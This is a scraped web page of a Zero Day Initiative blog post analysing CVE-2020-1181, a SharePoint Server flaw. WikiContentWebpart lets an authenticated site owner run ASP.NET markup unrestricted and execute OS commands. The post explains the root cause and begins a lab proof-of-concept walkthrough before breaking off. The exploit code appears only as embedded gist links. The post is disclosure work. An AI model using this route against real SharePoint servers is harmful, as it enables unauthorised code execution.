Man","code":"IM","phoneCode":"+44"},{"name":"Israel","code":"IL","phoneCode":"+972"},{"name":"Italy","code":"IT","phoneCode":"+39"},{"name":"Jamaica","code":"JM","phoneCode":"+1"},{"name":"Japan","code":"JP","phoneCode":"+81"},{"name":"Jersey","code":"JE","phoneCode":"+44"},{"name":"Jordan","code":"JO","phoneCode":"+962"},{"name":"Kazakhstan","code":"KZ","phoneCode":"+7"},{"name":"Kenya","code":"KE","phoneCode":"+254"},{"name":"Kiribati","code":"KI","phoneCode":"+686"},{"name":"Kosovo","code":"XK","phoneCode":"+383"},{"name":"Kuwait","code":"KW","phoneCode":"+965"},{"name":"Kyrgyzstan","code":"KG","phoneCode":"+996"},{"name":"Laos","code":"LA","phoneCode":"+856"},{"name":"Latvia","code":"LV","phoneCode":"+371"},{"name":"Lebanon","code":"LB","phoneCode":"+961"},{"name":"Lesotho","code":"LS","phoneCode":"+266"},{"name":"Liberia","code":"LR","phoneCode":"+231"},{"name":"Libya","code":"LY","phoneCode":"+218"},{"name":"Liechtenstein","code":"LI","phoneCode":"+423"},{"name":"Lithuania","code":"LT","phoneCode":"+370"},{"name":"Luxembourg","code":"LU","phoneCode":"+352"},{"name":"Macao SAR China","code":"MO","phoneCode":"+853"},{"name":"Madagascar","code":"MG","phoneCode":"+261"},{"name":"Malawi","code":"MW","phoneCode":"+265"},{"name":"Malaysia","code":"MY","phoneCode":"+60"},{"name":"Maldives","code":"MV","phoneCode":"+960"},{"name":"Mali","code":"ML","phoneCode":"+223"},{"name":"Malta","code":"MT","phoneCode":"+356"},{"name":"Marshall Islands","code":"MH","phoneCode":"+692"},{"name":"Martinique","code":"MQ","phoneCode":"+596"},{"name":"Mauritania","code":"MR","phoneCode":"+222"},{"name":"Mauritius","code":"MU","phoneCode":"+230"},{"name":"Mayotte","code":"YT","phoneCode":"+262"},{"name":"Mexico","code":"MX","phoneCode":"+52"},{"name":"Micronesia","code":"FM","phoneCode":"+691"},{"name":"Moldova","code":"MD","phoneCode":"+373"},{"name":"Monaco","code":"MC","phoneCode":"+377"},{"name":"Mongolia","code":"MN","phoneCode":"+976"},{"name":"Montenegro","code":"ME","phoneCode":"+382"},{"name":"Montserrat","code":"MS","phoneCode":"+1"},{"name":"Morocco","code":"MA","phoneCode":"+212"},{"name":"Mozambique","code":"MZ","phoneCode":"+258"},{"name":"Myanmar (Burma)","code":"MM","phoneCode":"+95"},{"name":"Namibia","code":"NA","phoneCode":"+264"},{"name":"Nauru","code":"NR","phoneCode":"+674"},{"name":"Nepal","code":"NP","phoneCode":"+977"},{"name":"Netherlands","code":"NL","phoneCode":"+31"},{"name":"New Caledonia","code":"NC","phoneCode":"+687"},{"name":"New Zealand","code":"NZ","phoneCode":"+64"},{"name":"Nicaragua","code":"NI","phoneCode":"+505"},{"name":"Niger","code":"NE","phoneCode":"+227"},{"name":"Nigeria","code":"NG","phoneCode":"+234"},{"name":"Niue","code":"NU","phoneCode":"+683"},{"name":"Norfolk Island","code":"NF","phoneCode":"+672"},{"name":"Northern Mariana Islands","code":"MP","phoneCode":"+1"},{"name":"North Korea","code":"KP","phoneCode":"+850"},{"name":"North Macedonia","code":"MK","phoneCode":"+389"},{"name":"Norway","code":"NO","phoneCode":"+47"},{"name":"Oman","code":"OM","phoneCode":"+968"},{"name":"Pakistan","code":"PK","phoneCode":"+92"},{"name":"Palau","code":"PW","phoneCode":"+680"},{"name":"Palestinian Territories","code":"PS","phoneCode":"+970"},{"name":"Panama","code":"PA","phoneCode":"+507"},{"name":"Papua New Guinea","code":"PG","phoneCode":"+675"},{"name":"Paraguay","code":"PY","phoneCode":"+595"},{"name":"Peru","code":"PE","phoneCode":"+51"},{"name":"Philippines","code":"PH","phoneCode":"+63"},{"name":"Poland","code":"PL","phoneCode":"+48"},{"name":"Portugal","code":"PT","phoneCode":"+351"},{"name":"Puerto Rico","code":"PR","phoneCode":"+1"},{"name":"Qatar","code":"QA","phoneCode":"+974"},{"name":"R\u00E9union","code":"RE","phoneCode":"+262"},{"name":"Romania","code":"RO","phoneCode":"+40"},{"name":"Russia","code":"RU","phoneCode":"+7"},{"name":"Rwanda","code":"RW","phoneCode":"+250"},{"name":"Samoa","code":"WS","phoneCode":"+685"},{"name":"San Marino","code":"SM","phoneCode":"+378"},{"name":"S\u00E3o Tom\u00E9 & Pr\u00EDncipe","code":"ST","phoneCode":"+239"},{"name":"Saudi Arabia","code":"SA","phoneCode":"+966"},{"name":"Senegal","code":"SN","phoneCode":"+221"},{"name":"Serbia","code":"RS","phoneCode":"+381"},{"name":"Seychelles","code":"SC","phoneCode":"+248"},{"name":"Sierra Leone","code":"SL","phoneCode":"+232"},{"name":"Singapore","code":"SG","phoneCode":"+65"},{"name":"Sint Maarten","code":"SX","phoneCode":"+1"},{"name":"Slovakia","code":"SK","phoneCode":"+421"},{"name":"Slovenia","code":"SI","phoneCode":"+386"},{"name":"Solomon Islands","code":"SB","phoneCode":"+677"},{"name":"Somalia","code":"SO","phoneCode":"+252"},{"name":"South Africa","code":"ZA","phoneCode":"+27"},{"name":"South Korea","code":"KR","phoneCode":"+82"},{"name":"South Sudan","code":"SS","phoneCode":"+211"},{"name":"Spain","code":"ES","phoneCode":"+34"},{"name":"Sri Lanka","code":"LK","phoneCode":"+94"},{"name":"St. Barth\u00E9lemy","code":"BL","phoneCode":"+590"},{"name":"St. Helena","code":"SH","phoneCode":"+290"},{"name":"St. Kitts & Nevis","code":"KN","phoneCode":"+1"},{"name":"St. Lucia","code":"LC","phoneCode":"+1"},{"name":"St. Martin","code":"MF","phoneCode":"+590"},{"name":"St. Pierre & Miquelon","code":"PM","phoneCode":"+508"},{"name":"St. Vincent & Grenadines","code":"VC","phoneCode":"+1"},{"name":"Sudan","code":"SD","phoneCode":"+249"},{"name":"Suriname","code":"SR","phoneCode":"+597"},{"name":"Svalbard & Jan Mayen","code":"SJ","phoneCode":"+47"},{"name":"Sweden","code":"SE","phoneCode":"+46"},{"name":"Switzerland","code":"CH","phoneCode":"+41"},{"name":"Syria","code":"SY","phoneCode":"+963"},{"name":"Taiwan","code":"TW","phoneCode":"+886"},{"name":"Tajikistan","code":"TJ","phoneCode":"+992"},{"name":"Tanzania","code":"TZ","phoneCode":"+255"},{"name":"Thailand","code":"TH","phoneCode":"+66"},{"name":"Timor-Leste","code":"TL","phoneCode":"+670"},{"name":"Togo","code":"TG","phoneCode":"+228"},{"name":"Tokelau","code":"TK","phoneCode":"+690"},{"name":"Tonga","code":"TO","phoneCode":"+676"},{"name":"Trinidad & Tobago","code":"TT","phoneCode":"+1"},{"name":"Tristan da Cunha","code":"TA","phoneCode":"+290"},{"name":"Tunisia","code":"TN","phoneCode":"+216"},{"name":"T\u00FCrkiye","code":"TR","phoneCode":"+90"},{"name":"Turkmenistan","code":"TM","phoneCode":"+993"},{"name":"Turks & Caicos Islands","code":"TC","phoneCode":"+1"},{"name":"Tuvalu","code":"TV","phoneCode":"+688"},{"name":"U.S. Virgin Islands","code":"VI","phoneCode":"+1"},{"name":"Uganda","code":"UG","phoneCode":"+256"},{"name":"Ukraine","code":"UA","phoneCode":"+380"},{"name":"United Arab Emirates","code":"AE","phoneCode":"+971"},{"name":"United Kingdom","code":"GB","phoneCode":"+44"},{"name":"United States","code":"US","phoneCode":"+1"},{"name":"Uruguay","code":"UY","phoneCode":"+598"},{"name":"Uzbekistan","code":"UZ","phoneCode":"+998"},{"name":"Vanuatu","code":"VU","phoneCode":"+678"},{"name":"Vatican City","code":"VA","phoneCode":"+39"},{"name":"Venezuela","code":"VE","phoneCode":"+58"},{"name":"Vietnam","code":"VN","phoneCode":"+84"},{"name":"Wallis & Futuna","code":"WF","phoneCode":"+681"},{"name":"Western Sahara","code":"EH","phoneCode":"+212"},{"name":"Yemen","code":"YE","phoneCode":"+967"},{"name":"Zambia","code":"ZM","phoneCode":"+260"},{"name":"Zimbabwe","code":"ZW","phoneCode":"+263"}],"initialPhoneFormat":{"id":0,"type":"PHONE_NUMBER","country":"US","labelLocale":"en-US","fields":[{"type":"SEPARATOR","label":"(","identifier":"LeftParen","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"1","identifier":"1","length":3,"required":false,"metadata":{}},{"type":"SEPARATOR","label":")","identifier":"RightParen","length":0,"required":false,"metadata":{}},{"type":"SEPARATOR","label":" ","identifier":"Space","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"2","identifier":"2","length":3,"required":false,"metadata":{}},{"type":"SEPARATOR","label":"-","identifier":"Dash","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"3","identifier":"3","length":14,"required":false,"metadata":{}}]},"initialNameOrder":"GIVEN_FIRST","initialAddressFormat":{"id":0,"type":"ADDRESS","country":"US","labelLocale":"en","fields":[{"type":"FIELD","label":"Address Line 1","identifier":"Line1","length":0,"required":true,"metadata":{"autocomplete":"address-line1"}},{"type":"SEPARATOR","label":"\n","identifier":"Newline","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"Address Line 2","identifier":"Line2","length":0,"required":false,"metadata":{"autocomplete":"address-line2"}},{"type":"SEPARATOR","label":"\n","identifier":"Newline","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"City","identifier":"City","length":0,"required":true,"metadata":{"autocomplete":"address-level2"}},{"type":"SEPARATOR","label":",","identifier":"Comma","length":0,"required":false,"metadata":{}},{"type":"SEPARATOR","label":" ","identifier":"Space","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"State","identifier":"State","length":0,"required":true,"metadata":{"autocomplete":"address-level1"}},{"type":"SEPARATOR","label":" ","identifier":"Space","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"ZIP Code","identifier":"Zip","length":0,"required":true,"metadata":{"autocomplete":"postal-code"}}]}},"localizedStrings":{"validation":{"noValidSelection":"A valid selection must be made.","invalidUrl":"Must be a valid URL.","stringTooLong":"Value should have a length no longer than {0}.","containsInvalidKey":"{0} contains an invalid key.","invalidTwitterUsername":"Must be a valid Twitter username.","valueOutsideRange":"Value must be in the range {0} to {1}.","invalidPassword":"Passwords should not contain whitespace.","missingRequiredSubfields":"{0} is missing required subfields: {1}","invalidCurrency":"Currency value should be formatted like 1234 or 123.99.","invalidMapSize":"Value should contain exactly {0} elements.","subfieldsRequired":"All fields in {0} are required.","formSubmissionFailed":"Form submission failed. Review the following information: {0}.","invalidCountryCode":"Country code should have an optional plus and up to 4 digits.","invalidDate":"This is not a real date.","required":"{0} is required.","invalidStringLength":"Value should be {0} characters long.","invalidEmail":"Email addresses should follow the format user@domain.com.","invalidListLength":"Value should be {0} elements long.","allEmpty":"Please fill out at least one form field.","missingRequiredQuestion":"Missing a required question.","invalidQuestion":"Contained an invalid question.","captchaFailure":"Captcha validation failed. Please try again.","stringTooShort":"Value should have a length of at least {0}.","invalid":"{0} is not valid.","formErrors":"Form Errors","containsInvalidValue":"{0} contains an invalid value.","invalidUnsignedNumber":"Numbers must contain only digits and no other characters.","invalidName":"Valid names contain only letters, numbers, spaces, ', or - characters."},"submit":"Submit","status":{"title":"{@} Block","learnMore":"Learn more"},"name":{"firstName":"First Name","lastName":"Last Name"},"lightbox":{"openForm":"Open Form"},"likert":{"agree":"Agree","stronglyDisagree":"Strongly Disagree","disagree":"Disagree","stronglyAgree":"Strongly Agree","neutral":"Neutral"},"time":{"am":"AM","second":"Second","pm":"PM","minute":"Minute","amPm":"AM/PM","hour":"Hour"},"notFound":"Form not found.","date":{"yyyy":"YYYY","year":"Year","mm":"MM","day":"Day","month":"Month","dd":"DD"},"phone":{"country":"Country","number":"Number","prefix":"Prefix","areaCode":"Area Code","line":"Line"},"submitError":"Unable to submit form. Please try again later.","address":{"stateProvince":"State/Province","country":"Country","zipPostalCode":"Zip/Postal Code","address2":"Address 2","address1":"Address 1","city":"City"},"email":{"signUp":"Sign up for news and updates"},"cannotSubmitDemoForm":"This is a demo form and cannot be submitted.","required":"(required)","invalidData":"Invalid form data."}}};</script><script>Squarespace.load(window);</script>
<link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://www.thezdi.com/blog?format=rss" />
<script type="application/ld+json">{"url":"https://www.thezdi.com","name":"Zero Day Initiative","description":"","@context":"http://schema.org","@type":"WebSite"}</script><script type="application/ld+json">{"address":"","@context":"http://schema.org","@type":"LocalBusiness"}</script><script type="application/ld+json">{"name":"Zero Day Initiative \u2014 CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts ","url":"https://www.thezdi.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts","datePublished":"2020-06-17T10:21:42-0500","dateModified":"2020-06-17T10:24:29-0500","headline":"CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts ","author":"The ZDI Research Team","publisher":{"name":"Zero Day Initiative","logo":{"@type":"ImageObject"},"@context":"http://schema.org","@type":"Organization"},"image":"http://static1.squarespace.com/static/5894c269e4fcb5e65a1ed623/58a5b38cb3db2bd67b608658/5ee8dfa25a77d7165cc7fa04/1592407469417/server_rack.jpg?format=1500w","@context":"http://schema.org","@type":"Article"}</script><link rel="stylesheet" type="text/css" href="https://static1.squarespace.com/static/sitecss/5894c269e4fcb5e65a1ed623/61/67aa61355065f439ea56543f/67aa61375065f439ea565441/33/site.css"/><script>
if (window.location.host == "www.thezdi.com") {window.location = "https://www.zerodayinitiative.com" + window.location.pathname}</script><script>Static.COOKIE_BANNER_CAPABLE = true;</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-93169700-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('set', 'developer_id.dZjQwMz', true);gtag('config', 'UA-93169700-1');</script><!-- End of Squarespace Headers -->
    <link rel="stylesheet" href="https://www.zerodayinitiative.com/css/main.css">
</head>
<body class="home">


<div id="nav" class="group">
    <div id="navContent">
        <div class="nav__container">
            <div class="nav__header">
                <div class="global-header__logo">
                    <a href="/"><img src="/images/logo-combo.svg" alt="thezdi"/></a>
                </div>
                <div id="mobileNavIcon" class="js-mobile-nav-toggle">Menu</div>
                <div id="mobileOverlay"></div>
            </div>
            <nav class="nav__list" role="main-navigation">
                <ul class="list-no-bullets">
                    <li class="nav__tier1"><a href="https://www.trendmicro.com/privacy">PRIVACY</a></li>
                    <li class="nav__tier1"><a href="/about/">WHO WE ARE</a></li>
                    <li class="nav__tier1"><a href="/about/benefits/">HOW IT WORKS</a></li>
                    <li class="nav__tier1"><a href="/blog/">BLOG</a></li>
                    <li class="nav__tier1"><a href="/advisories/">ADVISORIES</a></li>
                    <li class="nav__tier1 userActions">
                        <a href="/portal/">LOG IN</a>
                        <a href="/portal/register/">SIGN UP</a>
                    </li>
                    <li>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</div>

<!-- Begin Off Canvas Menu-->
<div class="off-canvas">
    <nav class="off-canvas__list" role="main-navigation2">
        <div class="js-mobile-nav-toggle">Menu</div>
        <ul class="topMenu">
            <li class="nav__tier1"><a href="https://www.trendmicro.com/privacy/">PRIVACY</a></li>
            <li class="nav__tier1"><a href="/about/">WHO WE ARE</a></li>
            <li class="nav__tier1"><a href="/about/benefits/">HOW IT WORKS</a></li>
            <li class="nav__tier1"><a href="/blog/">BLOG</a></li>
            <li class="nav__tier1"><a href="/advisories/">ADVISORIES</a></li>
            <li class="nav__tier1"><a class="sign-in" href="/portal/">LOG IN</a></li>
            <li class="nav__tier1"><a class="sign-in" href="/portal/register/">SIGN UP</a></li>
        </ul>
        <ul class="bottomMenu">
            <li class="nav__tier1">
                <a href="https://www.trendmicro.com/"><img src="/images/logo-trend.svg" alt="Trend Micro"/></a>
            </li>
            <li class="nav__tier1 logo"><a href="/"><img src="/images/logo-zdi.svg" alt="thezdi"/></a></li>
        </ul>
    </nav>
</div>
<!-- End Off Canvas Menu -->

<div id="mainContent" class="blogDetails group subscribeAbs">
    <div id="imageMasthead" class="smaller">
        <div class="content">
            
                <h1 class="title" data-content-field="title">
                  
                CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts 
                  
                </h1>
                <data>June 17, 2020  |  The ZDI Research Team</data>
            
        </div>
    </div>

            <div class="blog-listing blog-details">
                <div class="subscribe-container">
                    <a href="https://www.zerodayinitiative.com/rss/" class="btn subscribe rounded">SUBSCRIBE</a>
                </div>
                <div class="section">
                    <div class="contentBlock">
                        <div class="contentBlockCopy" style="float: none;">

                            <div class="group" style="max-width: 1000px;">
                                <div class="sqs-layout sqs-grid-12 columns-12" data-layout-label="Post Body" data-type="item" data-updated-on="1592319967420" id="item-5ee8dfa25a77d7165cc7fa04"><div class="row sqs-row"><div class="col sqs-col-12 span-12"><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-209a86f14187533f2b1e"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Last week, Microsoft released a patch to correct <a href="https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1181">CVE-2020-1181</a> – a remote code execution bug in the supported versions of Microsoft SharePoint Server. This bug was reported to the ZDI program by an anonymous researcher and as is also known as <a href="https://www.zerodayinitiative.com/advisories/ZDI-20-694/">ZDI-20-694</a>. This blog takes a deeper look at the root cause of this vulnerability.</p><p class="" style="white-space:pre-wrap;">Before this patch being made available, SharePoint Server allowed an authenticated user to execute arbitrary .NET code on the server in the context and permissions of the service account of the SharePoint Web Application. For an attack to succeed, the attacker should have <strong><em>Add and Customize Pages</em></strong> permissions on the SharePoint site. However, the default configuration of SharePoint allows authenticated users to create sites. When they do, the user will be the owner of this site and will have all the necessary permissions.</p><p class="" style="white-space:pre-wrap;"><strong>High-Level Description of The Vulnerability</strong></p><p class="" style="white-space:pre-wrap;">Microsoft SharePoint Server allows users to create web pages, but to prevent abuse, it places strict limits on what components can appear on those pages. The SharePoint server treats its “own” pages and user-defined pages in different ways. SharePoint’s “own” pages are stored on the file system and are excluded from all restrictions. User pages are stored in a database and are subject to restrictions. Some of these restrictions include the inability to use code blocks or include files from the file system. They typically can use only allowed web controls from a predefined list.</p><p class="" style="white-space:pre-wrap;">If a user creates a new page via upload, it will be restricted as usual. However, if the new page is instead created by going through the SharePoint web editor, it will be considered as “ghosted” and will be treated as a trusted source. This makes sense, because the SharePoint web editor places restrictions on what components can be added to a page, so the page can be run safely in unrestricted mode.</p>
</div>






















</div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_14673"><div class="sqs-block-content"><p>The vulnerability occurs because one type of Web Part permitted by the editor is a type called <code>WikiContentWebpart</code>, and this Web Part allows inclusion of arbitrary ASP.NET markup. This provides a route for an attacker to have arbitrary ASP.NET markup run in unrestricted mode, leading to remote code execution.</p>
<p><b data-preserve-html-node="true">Examining the Vulnerable Code</b></p>
<p>SharePoint uses <code>SPPageParserFilter</code> to block all dangerous content. Let’s review how <code>SPPageParserFilter</code> is initialized:</p>

</div></div><div class="sqs-block embed-block sqs-block-embed" data-block-json="&#123;&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;html&quot;:&quot;&lt;script src=\&quot;https://gist.github.com/df426b05df6f2aa485c150f33df149bb.js\&quot;&gt;&lt;/script&gt;&quot;,&quot;resolvedBy&quot;:&quot;manual&quot;,&quot;resolved&quot;:true&#125;" data-block-type="22" data-sqsp-block="embed" id="block-yui_3_17_2_1_1592319994092_16285"><div class="sqs-block-content"><script src="https://gist.github.com/df426b05df6f2aa485c150f33df149bb.js"></script></div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_16979"><div class="sqs-block-content"><p>If we created our page by using the SharePoint Web Editor, it will have <code>IsGhosted = true</code> and <code>_isAppWeb</code> will be set to <code>false</code>. 
Note that there is an additional check to ensure there is no dependency file with a lower trust level:</p>

</div></div><div class="sqs-block embed-block sqs-block-embed" data-block-json="&#123;&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;html&quot;:&quot;&lt;script src=\&quot;https://gist.github.com/5e86fd9f002a15db82d2c928a719a702.js\&quot;&gt;&lt;/script&gt;&quot;,&quot;resolvedBy&quot;:&quot;manual&quot;,&quot;resolved&quot;:true&#125;" data-block-type="22" data-sqsp-block="embed" id="block-yui_3_17_2_1_1592319994092_17835"><div class="sqs-block-content"><script src="https://gist.github.com/5e86fd9f002a15db82d2c928a719a702.js"></script></div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_18530"><div class="sqs-block-content"><p>However, we have not added any such file, so we should be good here and pass this check. As a result, <code>GetEffectivePageParserSettings()</code> will return <code>PageParserSettings.GhostedPageDefaultSettings</code>:</p>

</div></div><div class="sqs-block embed-block sqs-block-embed" data-block-json="&#123;&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;html&quot;:&quot;&lt;script src=\&quot;https://gist.github.com/a070ebf00659f3b5e8c6ea3fee9c9ea5.js\&quot;&gt;&lt;/script&gt;&quot;,&quot;resolvedBy&quot;:&quot;manual&quot;,&quot;resolved&quot;:true&#125;" data-block-type="22" data-sqsp-block="embed" id="block-yui_3_17_2_1_1592319994092_19369"><div class="sqs-block-content"><script src="https://gist.github.com/a070ebf00659f3b5e8c6ea3fee9c9ea5.js"></script></div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_159731"><div class="sqs-block-content"><p>As a result, our page will have <code>compilationmode=Always</code>, <code>allowServerSideScript=true</code> and <code>allowUnsafeControls=true</code>.
Now let’s take a closer look at <code>WikiContentWebpart</code>: </p>

</div></div><div class="sqs-block embed-block sqs-block-embed" data-block-json="&#123;&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;html&quot;:&quot;&lt;script src=\&quot;https://gist.github.com/01d8b8830830835692f21f716d6f9d08.js\&quot;&gt;&lt;/script&gt;&quot;,&quot;resolvedBy&quot;:&quot;manual&quot;,&quot;resolved&quot;:true&#125;" data-block-type="22" data-sqsp-block="embed" id="block-yui_3_17_2_1_1592319994092_160603"><div class="sqs-block-content"><script src="https://gist.github.com/01d8b8830830835692f21f716d6f9d08.js"></script></div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_20061"><div class="sqs-block-content"><p>This means content from its parameters (<code>Directive</code> and <code>Content</code>) will be parsed by <code>ParseControl(text2, false)</code>. The second parameter (<code>false</code>) will force the use of <code>PageParserFilter</code>, but it will be used with <code>PageParserSettings.GhostedPageDefaultSettings</code>.  </p><p>Because the <code>ParseControl()</code> method never causes compilation, we cannot specify .NET code directly. However, we can use dangerous controls from within SharePoint to invoke arbitrary methods and get code execution. Here’s an example of a configuration of <code>WikiContentWebpart</code> that will run an arbitrary OS command:</p>
</div></div><div class="sqs-block embed-block sqs-block-embed" data-block-json="&#123;&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;html&quot;:&quot;&lt;script src=\&quot;https://gist.github.com/a2c60a5565b749e9e039ff6371597a83.js\&quot;&gt;&lt;/script&gt;&quot;,&quot;resolvedBy&quot;:&quot;manual&quot;,&quot;resolved&quot;:true&#125;" data-block-type="22" data-sqsp-block="embed" id="block-yui_3_17_2_1_1592319994092_162452"><div class="sqs-block-content"><script src="https://gist.github.com/a2c60a5565b749e9e039ff6371597a83.js"></script></div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_162506"><div class="sqs-block-content"><p><b data-preserve-html-node="true">Proof-of-Concept</b>  </p><p>For our demonstration, we used a Microsoft SharePoint 2019 Server with all default options installed on a Windows Server 2019 Datacenter edition system. We assigned it the name sp2019.contoso.lab and made it a member of the contoso.lab domain. Our domain controller is on a separate virtual machine. Our target machine had all available patches installed as of February 2020, which puts it at version 16.0.10355.20000. </p><p>Our attacker system simply needs any supported web browser. In the screenshots below, we’re using Mozilla Firefox 69.0.3. We’ll also use a custom <code>WikiContentWebpart</code> similar to the example above. We have named ours 
<b data-preserve-html-node="true">WikiContentRCE.xml</b>
. </p><p>Let’s visit our SharePoint Server and authenticate as a regular user. In this example, it is 
<b data-preserve-html-node="true">user2</b>
:</p>
</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_22778"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:37.82051086425781%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png" data-image-dimensions="468x177" data-image-focal-point="0.5,0.5" alt="Picture1.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png" width="468" height="177" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320275119-DS8WPGDYHFC5QQAV89TF/Picture1.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_27614"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:44.017093658447266%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png" data-image-dimensions="468x206" data-image-focal-point="0.5,0.5" alt="Picture2.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png" width="468" height="206" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=750w 750w, 